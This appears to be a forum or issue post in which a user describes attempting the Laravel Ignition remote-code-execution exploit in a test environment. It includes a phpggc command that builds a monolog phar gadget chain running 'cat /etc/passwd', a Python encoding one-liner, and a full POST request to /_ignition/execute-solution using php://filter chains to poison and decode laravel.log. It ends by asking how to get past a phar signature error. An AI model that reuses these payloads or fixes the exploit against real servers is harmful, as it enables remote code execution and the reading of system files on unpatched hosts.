Thank you for your test environment. I tried to craft the payload by using
php -d "phar.readonly=0" ./phpggc monolog/rce1 system "cat /etc/passwd" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
POST /_ignition/execute-solution HTTP/1.1
Host: <REDACT.COM>
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 301
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log "
}
}
and when I check at /src/storage/logs/laravel.log , the decode request is work well.


but when I tried to exploit with phar insecure deserialization in the last step.

It said "SHA1 signature could not be verified: broken signature in file " and exploit unsuccess. Do you have any suggest to exploit correctly?